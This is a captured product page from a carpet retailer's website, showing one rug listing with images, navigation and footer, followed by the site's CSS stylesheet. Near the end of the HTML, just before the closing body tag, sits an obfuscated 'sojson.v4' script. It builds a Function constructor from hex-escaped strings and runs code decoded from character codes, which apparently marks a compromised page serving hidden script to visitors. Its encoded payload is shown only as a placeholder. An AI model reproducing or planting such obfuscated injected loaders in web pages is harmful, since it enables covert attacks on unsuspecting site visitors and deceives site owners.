odd sf-item-3 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=8" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2832-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=3" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2833-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=4" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2834-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=5" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2835-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=6" title="" class="sf-depth-2">12 X 16 &amp; OVER</a></li><li id="menu-2836-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=9" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2828-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=11" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-1216-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/contact-us" class="sf-depth-1">CONTACT US</a></li></ul>    </div>
  </div>
</section>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title"><a href="/">BACK TO INVENTORY</a></h1>
                                                          
          
          
                    

      </div>

    <div class="grid-12 region region-content grid-12" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/content/harmony-101515" typeof="sioc:Item foaf:Document" class="node node-current-inventry node-published node-not-promoted node-not-sticky author-admin odd clearfix" id="node-current-inventry-2618">
    
    <div class="content clearfix">
                <div class="catalogue-wrapper">
            <div class="catalogue-inner">
                <div class="rug-image">
                  <!--img src="<!?php echo file_create_url($node->field_catalogue_image['und'][0]['uri']); ?>" id="cat-item-image" class="cloudzoom adaptive-image" data-cloudzoom = '{"zoomImage":"https://odegardcarpets.com/", "zoomMatchSize":true, "tintColor":"#000", "tintOpacity":0.25, "easeTime":"1000", "captionPosition":"bottom"}' /-->
                    <a href="https://odegardcarpets.com/sites/default/files/Nima%20Tashi%20Harmony%20blue%20gray_1.jpg" class="jqzoom" rel="gal1" title="Harmony (101515)"><img id="cat-item-image" class="adaptive" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/adaptive/public/Nima%20Tashi%20Harmony%20blue%20gray_1.jpg?itok=JQ1UPil-" alt="Harmony (101515)image" title="Harmony (101515)" /></a>                </div>
                <!--div class="image-quality"><!?php echo rtrim($qtype, ", "); ?></div>
                <!?php if(isset($node->field_catalogue_size['und'][0]['value'])) : ?>
                <div class="image-size">
                  <!?php if(in_array($node->field_catalogue_size['und'][0]['value'], array_keys($sizes))) :
                  echo t('size shown'), ' ', $sizes[$node->field_catalogue_size['und'][0]['value']];
                  endif; ?>
                </div-->
                <!--?php endif; ?-->
            </div>
            <div class="catalogue-inner">
                <div class="catalogue-inside">
                    <div class="catalogue-details">
                        <div class="cat-title">
                            Harmony (101515) <span>shown in blue gray</span>                        </div>
                        <div class="cat-body"><p>Terra Collection</p>
<p>Tibetan wool with loop details in<em>&nbsp;Nima Tashi</em>&nbsp;quality.</p>
<p>Available in 4' x 6'</p>
</div>
                        <div class="cat-size-text">
                        </div>
                        <!--<div class="cat-inquire">
                            <div class="inq"></div>
                            <div class="inq-links"></div>
                        </div>-->
                    </div>
                    <div class="action-links"><div class="item-list"><ul><li class="first last"><a href="/node/2618/print" target="_blank">Print Tearsheet</a></li></ul></div></div>
                  <div class="inventory-section-text">Please contact our showroom for inventory location.</div>
			<ul class="catalogue-thumbnails">
						<li><a href="https://odegardcarpets.com/sites/default/files/Nima%20Tashi%20Harmony%20blue%20gray_1.jpg"><img class="8764" id="cat-item-image" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/catalogue_color_thumbnail/public/Nima%20Tashi%20Harmony%20blue%20gray_1.jpg?itok=um5bKY87" width="125" height="125" alt="blue gray" title="Harmony (101515)" /></a><span>blue gray</span><a href="https://odegardcarpets.com/sites/default/files/Nima%20Tashi%20Harmony%20blue%20gray_1.jpg"><img id="cat-item-image-replace" class="8764 adaptive" style="display:none" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/adaptive/public/Nima%20Tashi%20Harmony%20blue%20gray_1.jpg?itok=JQ1UPil-" alt="blue gray" title="Harmony (101515)" /></a></li><li><a href="https://odegardcarpets.com/sites/default/files/HARMONY%20BLUE%20GRAY%20101515%20DETAIL.jpg"><img class="8765" id="cat-item-image" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/catalogue_color_thumbnail/public/HARMONY%20BLUE%20GRAY%20101515%20DETAIL.jpg?itok=tM3mwemo" width="125" height="125" alt="blue gray detail" title="Harmony (101515)" /></a><span>blue gray detail</span><a href="https://odegardcarpets.com/sites/default/files/HARMONY%20BLUE%20GRAY%20101515%20DETAIL.jpg"><img id="cat-item-image-replace" class="8765 adaptive" style="display:none" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/adaptive/public/HARMONY%20BLUE%20GRAY%20101515%20DETAIL.jpg?itok=dpiU3vi1" alt="blue gray detail" title="Harmony (101515)" /></a></li><li><a href="https://odegardcarpets.com/sites/default/files/HARMONY%20BLUE%20GRAY%20101515%20DETAIL%20CU.jpg"><img class="8766" id="cat-item-image" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/catalogue_color_thumbnail/public/HARMONY%20BLUE%20GRAY%20101515%20DETAIL%20CU.jpg?itok=5Fnsyfs9" width="125" height="125" alt="blue gray detail" title="Harmony (101515)" /></a><span>blue gray detail</span><a href="https://odegardcarpets.com/sites/default/files/HARMONY%20BLUE%20GRAY%20101515%20DETAIL%20CU.jpg"><img id="cat-item-image-replace" class="8766 adaptive" style="display:none" typeof="foaf:Image" src="https://odegardcarpets.com/sites/default/files/styles/adaptive/public/HARMONY%20BLUE%20GRAY%20101515%20DETAIL%20CU.jpg?itok=bqYoV1Un" alt="blue gray detail" title="Harmony (101515)" /></a></li>
					</ul>
                </div>
                <div class="contact-box"><a class="ctools-use-modal ctools-modal-modal-popup-small" href="/modal_forms/nojs/webform/2820?nid=2618">Contact</a></div>
            </div>
        </div>
    </div>

    <div class="clearfix">
                    <nav class="links node-links clearfix"></nav>

    </div>
</article>
    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="copy-write">
	© 2025 Odegard Carpets</div>
<div class="email-add">
	<a href="mailto:info@odegardcarpets.com">info@odegardcarpets.com</a><span>          </span><a href="https://www.facebook.com/odegardcarpets/" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/icon-facebook.png" style="height: 22px; width: 22px;" title="Odegard Facebook Icon" /></a>  <a href="https://twitter.com/odegardcarpets" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/Odegard%20Twitter%20icon_1.png" style="width: 22px; height: 22px;" /></a>   <a href="https://www.instagram.com/odegardcarpets" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg" style="height: 22px; width: 22px;" title="Odegard Instagram Icon" /></a></div>
<p> </p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='904f7'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0
body_size: 14020
content:
/* This file will hold styles for the mobile version of your website (mobile first). */
/* This also can include ANY global CSS that applies site-wide. Unless overwritten by a more specific style rule, CSS declarations in global.css will apply site-wide. */
/* Fonts */
@font-face {
    font-family: 'GillSans';
    src: url('../fonts/33535gillsansmt.eot');
    src: local('33535gillsansmt'),
    url('../fonts/33535gillsansmt.woff') format('woff'),
    url('../fonts/33535gillsansmt.ttf') format('truetype');
}
body {
    color: #0f2346;
    font-family: 'GillSans';
    font-size: 16px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
}
h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    color: inherit;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: normal;
}
ul{
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.logo-img {
    float: none;
    margin-right: 0;
}
.logo-img img {
    width: 326px;
    max-width: 100%;
}
.underline{text-decoration: underline;}
.valign-middle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;

    -webkit-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;

    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;

    -webkit-box-align: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

img {
    max-width: 100%;
    height: auto;
}
body {
    color: #0f2345;
}
#zone-branding {
    margin: 30px auto 32px !important;
}
a, a:hover, a:focus, a:active, a:link, a:visited {
    color: #05183b;
    outline: medium none;
    text-decoration: none;
}
#main-menu li a.active {
    color: #949495;
    text-decoration: underline;
}
#zone-menu-wrapper .navigation {
    border-top: 2px solid #0f2345;
    margin: 0;
    text-align: left;
}
.region-footer-first-inner {
    font-size: 18px;
    text-align: center;
}
#main-menu li {
    display: inline-block;
    float: none;
}
#main-menu li a {
    color: #05183b;
    font-size: 18px;
    padding: 22px 31.5px 22px 32px;
    line-height: 20px;
    display: block;
    position: relative;
}
#main-menu li:last-child a {
    padding-right: 0;
}
#main-menu li:first-child a {
    padding-left: 0;
}
.width-100-percent { width: 100% !important; }

#main-menu li a:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #949495;
    text-decoration: underline;
}
.home-page-banner-conent {bottom: 75px; height: 111px; position: absolute; right: 0; width: 550px; z-index: 2;}

.caret {display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent;}

/* Footer */
#section-footer{padding: 38px 0;}
.copy-write{margin-right: 47px;}
.email-add{margin-right: 47px;}
.email-add a{font-size: 18px;}
.copy-write, .email-add, .social{display: inline-block;}
.social ul li{display: inline-block; margin: 0 10px;}
.social ul li a{display: block;}
.social i{font-size: 24px;}

#block-system-main {
    position: relative;
}
#zone-content .views-field-field-image-url .home-page-bg-image{
    /*height: 729px; */
    height: 685px;
}
.home-page-banner-conent {
    bottom: 30px; height: auto;position: absolute; right: 0; width: 383px; z-index: 2;
}
.social-contact ul {
    padding: 0 !important;
}

/* Our Story */

h1#page-title{border-bottom: 1px solid #d3d3d3; font-size: 24px; margin-top: 15px; margin-bottom: 44px; padding: 0 0 11px 10px; text-transform: uppercase;}
h1#page-title > a{font-size: 18px;}
.our-story-content{margin: 69px 0 83px;}
.our-story-content p{font-size: 20px; line-height: 30px; margin-bottom: 0; padding-left: 14px; padding-right: 14px; text-align: justify;}
.our-story-content p.top-intro{padding-left: 60px; padding-right: 60px;}
.content-wrap p{width: 100%;}
.our-story-content figure{padding-left: 18px; padding-right: 18px;}
.our-story-content div.top-intro-wrapper p{margin-bottom: 80px;}
.our-story-content div.last-content-wrapper{margin-top: 150px;}
.our-story-content h4{font-size: 20px; margin: 0 0 45px 0; text-decoration: underline;}

.our-story-bottom{ margin: 81px 0 0;}
.our-story-bottom p{font-size: 20px; line-height: 30px; margin-bottom: 0;}
.our-story-bottom h4{margin: 20px 0 26px 0; text-decoration: underline;}
.our-story-bottom div.last-content-wrapper{margin-top: 30px;}
.our-story-bottom div.last-content-wrapper h4{margin-top: 8px !important;}
.our-story-bottom div.last-content-wrapper p:last-child{margin-bottom: 31px;}
.page-our-story .flexslider{margin-bottom: 0;}
.pull-right {float: right !important;}
.our-story-bottom figure {
  margin-top: 20px;
}
.node-current-inventry .flexslider .slides img, .node-current-inventry div#flexslider-1 {
    height: 500px !important;
    width: 100% !important;
    margin: 0 auto;
}
.node-type-current-inventry .node ul {
    padding-left: 0;
}
.views-field-field-image-path{ text-align:center;}


/* Contact Us */
.contact-add h2, .contact-adds h2{font-size: 24px; font-weight: bold; margin-top: 0;}
.contact-add h2{margin-bottom: 0;}
.contact-add p{font-size: 22px;}
/*.contact-add p:nth-child(2){margin-bottom: 40px;}
.contact-add p:nth-child(3){margin-bottom: 26px;}
.contact-add p:nth-child(4){margin-bottom: 30px;}
.contact-add p:nth-child(5){margin-bottom: 30px;}
.contact-add p:nth-child(6) {font-size: 18px; margin-bottom: 30px;}
.contact-add p:nth-child(6) span{display: block;}
.contact-add p:nth-child(7){margin-bottom: 30px;}
.contact-add p:nth-child(9){display: none;}
.contact-add p:nth-child(10){margin-bottom: 60px;} */
.social-contact ul li{display: inline-block; margin-right: 23px;}
.social-contact ul li a{display: block;}
.social-contact i{font-size: 24px;}
.contact-adds {margin-top: 130px;}
.contact-adds h2{margin-bottom: 40px;}
.contact-adds p {font-size: 18px; margin-bottom: 22px;}
.contact-adds .contact-int {margin-top: 50px;}
.contact-adds a{text-decoration: underline;}
#simple-subscription-form .form-item-mail{margin-right: 10px; width: 220px;}
#simple-subscription-form .form-item-mail .edit-mail.form-text.required {width: 100%;}


.contact-box {width: 64px;display: block;float: left;margin-left: 10%; position: absolute; bottom: 28px;margin-left: 40px;}
.contact-box a { position: relative;font-size: 24px;width: 100%;height: 64px;overflow: hidden;text-indent: -9999px;text-align: left;display: block;}
.contact-box a:before {content: ""; display: inline-block; background:url(../images/contact-form-icon.svg) no-repeat 0 0; background-size:50px auto; height: 100%;width: 100%;position: absolute;left: 0;top: 0}

#modalContent .popups-container{font-family: 'GillSans';}
#modalContent div.modal-forms-modal-content{ min-height:345px; height:inherit !important}
#modalContent div.modal-forms-modal-content .modal-title{ font-size:24; font-weight:700; line-height:1;}
#modalContent div.modal-forms-modal-content .modal-header {padding: 10px 30px 0px 10px;position: relative;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"]{ box-sizing:border-box;}
#modalContent div.ctools-modal-content .modal-title{ white-space:inherit;}
#modalContent div.modal-forms-modal-content .popups-close{ position:absolute;top: 5px;right: 5px;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"] {box-sizing: border-box;width: 100%;}
#modalContent div.modal-forms-modal-content  textarea{border:solid 1px #ddd}
#modalContent #webform-component-subheading{ line-height:1;}
#modalContent #webform-component-subheading p{ margin-bottom:0}
div.ctools-modal-content .modal-content{height:inherit !important; padding-bottom:10px;}
#modalContent  #edit-submit{ background-color:#585858 !important;}
a.use-ajax.ajax-processed {display: none;}

.login-block{position: absolute; right: 0; top: 0px;}
#my-cart{float: right; position: relative;}
#login-status {clear: right; float: right; max-width: 300px;}
#login-status ul li{display: inline-block; margin-left: 20px;}
#login-status ul li.first{ margin-left: 0;}
#ajax-cart {
    background-color: #FFF;
    border: 1px solid #ccc;
    color: #05183b;
    display: none;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 20px;
    width: 317px;
    z-index: 10000;
}
#recently-added-item {
    background-color: #FFF;
    border: 1px solid #ccc;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 305px;
    z-index: 10000;
}
.cart-body {
    border-bottom: 1px solid #ccc;
    float: left;
    padding: 0 0 5px 0;
    position: relative;
    width: 100%;
}
.shopping-bag {
    float: left;
    width: 100%;
    text-align: center;
}
.close-button {
    cursor: pointer;
    padding: 0 0 0 10px;
    position: absolute;
    right: 0;
}
#ajax-cart .cat-body {
    float: left;
    margin: 10px 0;
    text-align: left;
    width: 100%;
}
.gap-10 {
    margin-top: 10px;
}
.view-cart {
    float: left;
    margin-right: 14px;
}
.cbutton{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans","Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 5px 15px !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}
/* Login Box */
.login-box{background-color: #F7F7F7; border: 1px solid #ddd; padding: 30px;}
.login-box h2{font-size: 22px; margin: 0 0 30px 0;}
.forgot-pwd{display: block;}
.forgot-pwd span{font-weight: normal; float: right;}
.btn-submit {
    background: #e4e4e4;
    border-radius: 4px;
    cursor: pointer;
    display: block;
    outline: none;
    margin: 0;
    padding: 10px;
    text-align: center;
    line-height: 22px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-family: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
    transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
}

.page-user-login #edit-submit{ margin-top:15px;}

#new-toggle {
    width: 15px;
}
.menu-expanded {
    background: url("../images/arrow-down.png") no-repeat scroll left 0 transparent;
    cursor: pointer;
    float: right;
    height: 6px;
    position: relative;
    top: 11px;
    width: 11px;
    left: 2px;
}
.menu-collapsed {
    background: url("../images/arrow-left.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    float: right;
    height: 11px;
    position: relative;
    top: 9px;
    left: 2px;
    width: 11px;
}
#my-account {
    display: none;
    position: absolute;
    right: 17px;
    top: 50px;
    width: 125px;
    z-index: 1;
}
#my-account .item-list ul {
    list-style: none outside none;
    margin-bottom: 0 !important;
}
#my-account .item-list ul li {
    line-height: 16px;
    margin: 0;
}
.review-button {margin-top: 10px;}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
    display: none!important;
}

.catalogue-image img,
.collection-image img {
    float: left;
    padding: 0;
}
#backtotop { background-size: 50px 50px; }
#ibox {
    position: absolute;
    overflow-y: none;
    background: #fff;
    border: 3px solid #929395;
    z-index: 1001;
    display: none;
    padding: 10px 10px 5px;
    -webkit-box-shadow: 0px 0px 6px 0px #bbb;
    -moz-box-shadow: 0px 0px 6px 0px #bbb;
    box-shadow: 0px 0px 6px 0px #bbb;
}
#ibox br {
    clear: both;
}
.catalogue-wrapper {
    float: left;
    width: 100%;
    position:relative;
}
.catalogue-inner,
.first-col,
.second-col {
    float: left;
    width: 50%;
}
.catalogue-inside {
    float: left;
    width: 100%;
    margin-left: 10%;
}
.catalogue-details {
    height: auto;
    width: 100%;
}
.action-links ul, .action-links ul li {
    padding:0;
    margin: 0;
}
.cat-title {
    font-size: 15px;
    float: left;
    font-style: italic;
    line-height: 23px;
    margin-bottom: 50px;
    width: 100%;
}
.cat-inquire {
    float: left;
    line-height: 24px;
    width: 100%;
    margin-top: 50px;
}
.inq {
    float: left;
    padding-right: 10px;
}
.inq-links a:link,
.inq-links a:visited,
.action-links a:link,
.action-links a:visited { text-decoration: underline; }
.pagination { float: left; margin: 20px 0 65px 275px; }
.pagination a { margin: 0 5px; }
.pager { background: none; border: none; border-radius: 0; border-style: none;}
.pager li { border-right: none; }
.pager li.first,
.pager li.first a,
.pager li.first a:hover {
    border-radius: 0;
}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3){ display: none;}
.pager li.pager-ellipsis,
.pager li a {
    background: none;
    color: #bbb;
}
.pager li.pager-next {
    border-left: none;
}
.pager li.pager-current {
    background-color: #ccc;
    background-image: none;
}
.pager li.pager-previous a {
    width: 60px;
}
table {
    border:none;
}
#main-menu #collection-link ul {
    display: none;
}
.view-collection-design .views-row,
.view-current-inventory .views-row,
.view-new-arrivals .views-row,
.page-product-list .views-row,
.view-collection-design .views-row .views-field-field-catalogue-image,
.online-text,
.outlet-top-left,
.page-user .tabs ul,
#cc_signup_form_1 .form-item-cc-HomePhone-1,
#cc_signup_form_1 .form-item-cc-CountryName-1,
#cc_signup_form_1 input.form-submit,
#cc_signup_form_1 .form-item-cc-StateName-1,
#cc_signup_form_1 .form-item-heard,
#cc_signup_form_1 .form-item-comments,
.second-cols,
.views-field-field-catalogue-image,
.new-design-collection .view-content table tbody tr td .views-field-field-design-thumbnail-big,
.product-online-text,
.views-field-uc-product-image,
.jqzoom {
    display: inline-block;
}

.design-search-box, .static-left img {
    float: right;
}
.design-search-box .views-exposed-widgets {
    margin-bottom: 0;
}
.views-widget-filter-search_api_views_fulltext #edit-search-api-views-fulltext, .views-widget-filter-search_api_views_fulltext #edit-inventory-search-views-fulltext {
    border-style: none none solid;
    border-width: 0 0 1px;
    color: #666;
    font-size: 12px;
    padding: 0 0 0 5px;
    width:150px;
}
.views-submit-button #edit-submit-design-search,
.views-submit-button #edit-submit-inventory-search  {
    background: url('../images/search.png') no-repeat scroll center center transparent !important;
    border: medium none;
  }
#edit-search-api-views-fulltext-wrapper{padding: 0;}
#edit-inventory-search-views-fulltext-wrapper{padding: 0;}
#edit-submit-design-search, #edit-submit-inventory-search{border-radius: 0;}
.views-exposed-widget.views-submit-button {height: 27px; padding: 0; position: absolute; right: 0; top: 0; width: 27px;}
.view-id-design_search .catalogue-wrapper {float: left; border-bottom: 2px solid #666; padding: 50px 0; width: 100%;}
#region-sidebar-first .collection-item-list ul {color: #0f2345; font-size: 18px; letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
#region-sidebar-first .collection-item-list ul li.viewall {margin-top: 22px; margin-bottom: 57px;}
#region-sidebar-first .collection-item-list ul li.color-last {margin-top: 50px; margin-bottom: 12px;}
.rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%; }
#print-wrapper {text-align: center; }
.item-list ul {margin-bottom: 0;}
.search-wrapper {position: absolute; right: 10px; top: 14px;}
.hidden-region {display: none !important;}
#zone-footer {border-top: 1px solid #d3d3d3; padding-top: 38px;}
tr.even td {background: #f7f7f7;}
.pane-title-row{display: none;}
td {padding: 15px 8px;}
#cart-form-pane .item-list ul li{margin: 0 0 0.25em 0;}
#cart-form-pane .tableheader-processed th:last-child,
#cart-form-pane .tableheader-processed .uc-price{text-align: right;}
.flex-direction-nav a{height: 50px;}

.collection-item-list .dropdown-menu li a.current {color: #bbb; text-decoration: underline;}

.form-submit, #register-button a, .profile-button a, .address-link.edit-address-link, .cancel-address-link{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    height: 29px !important;
    padding: 6px 17px 7px 17px  !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    box-sizing: border-box;
}
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{font-family: inherit;}
.form-text, .form-select {border: 1px solid #ddd !important; height: 2.2em !important;}
#user-register-wrapper select, .form-item-address-postal-code input[type="text"], .form-item-address-phone  input[type="text"] {width: 193px;}
.existing-user-pass:hover, .profile-button a:hover{color: #949495; text-decoration: underline;}
#user-login-wrapper .col-1{float: left; width: 40%;}
#user-login-wrapper .col-2{float: left; margin-left: 20%; width: 40%;}
.existing-member, .block-odegard-custom-my-account-nav-links .item-list ul li{font-size: 18px; margin-left: 0; text-transform: uppercase;}

.block-my-account-nav-links{float: left; width: 180px;}
#my-account  .item-list ul{text-align: right;}
#my-account .item-list ul li{display: block;}
#my-account .item-list ul li a{display: block; padding: 3px 0;}
#welcome-text {text-align: right; text-transform: uppercase;}
#welcome-text > a{
 overflow-wrap: break-word;
  word-wrap: break-word;

  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;

  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;

}
.profile{margin: 0;}
#address-book-title{display: none; float: left; font-size: 16px; font-weight:700; text-transform: uppercase;}
.new-address-link {position: absolute; right: 0; top: -80px;}
.new-address-link a:first-child{float: left;}
.new-address-link a:first-child img {vertical-align: middle;}
.new-address-link a:last-child{float: left; margin-left: 5px;}
.address-book-wrapper > div {clear: both;}

#address-book-inner {border-bottom: 1px dashed #d3d3d3; float: left; margin: 0 0 20px 0; padding-bottom: 30px; width: 100%;}
.list-address{margin-bottom: 0;}
.address-book span, .other-addresses{border-bottom: 1px solid #d3d3d3; display: block; padding-bottom: 5px; text-transform: uppercase;}
.list-address .data-row td {padding: 5px 0; vertical-align: top;}
.address-book .address-links, .list-address .address-links td {padding: 0;}
.default-address-col-left{float: left; width: 45%;}
.default-address-col-right{float: right; width: 45%;}
.additional-addresses ol {list-style: none;}
.address-book-wrapper, .address-book-wrapper .other-addresses{position: relative;}
.address-book-wrapper .note{position: absolute; right: 0; color: #ff0000; font-size: 12px; bottom: 7px;}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: none;}
#edit-uc-addresses legend{display: none;}
.existing-user-pass:hover, .profile-button a:hover{text-decoration: none;}
.address-pane-table .field-label{text-align: left; width: 20%;}
.address-pane-table .field-label{font-weight: normal;}
.cancel-address-link{margin-left: 10px;}
.address-pane-table .form-item {display: inline-block; width: 35%;}
#uc-addresses-get-address-form .form-text{width: 100%;}
#uc-addresses-get-address-form .form-item,
.form-actions {margin-bottom: 0; margin-top: 0;}
#user-profile-form label,
#user-register-form label{font-weight: normal; float: left; width: 20%;}
#user-profile-form input[type="text"], #user-profile-form input[type="password"],
#user-register-form input[type="text"],#user-register-form input[type="password"] {float: left; width: 193px;}
.form-item{float: left; margin: 0 0 10px 0; position: relative; width: 100%;}
.password-strength {left: 45%; margin-top: 0; position: absolute; width: 17em;}
.confirm-parent .password-confirm {left: 45%; float: none; margin-top: 0 !important; position: absolute;}
.confirm-parent .password-confirm.form-text{position: relative; left: auto;}
#edit-account .form-item-cc-newsletter .form-checkbox{float: left; margin: 6px 5px 0 20%;}
#edit-account .form-item-cc-newsletter label{float: left; width: auto;}
.form-item-pass{margin-bottom: 0;}
#user-profile-form .form-submit{margin-left: 20%;}
#user-profile-form .form-text{width: 16em;}
.item-list ul li {margin: 0 0 15px 15px;}
.item-list .pager {padding: 0 0 0 15px;}
#user-register-wrapper .form-item-cc-newsletter,
#user-register-wrapper .form-actions.form-wrapper{/* margin-left: 20%; */ width: 80%;}
#user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
#user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
.existing-member {border-bottom: 1px solid #d3d3d3; float: left; margin-bottom: 15px; padding-bottom: 5px; width: 100%;}
#user-register-wrapper .password-parent input[type="password"],
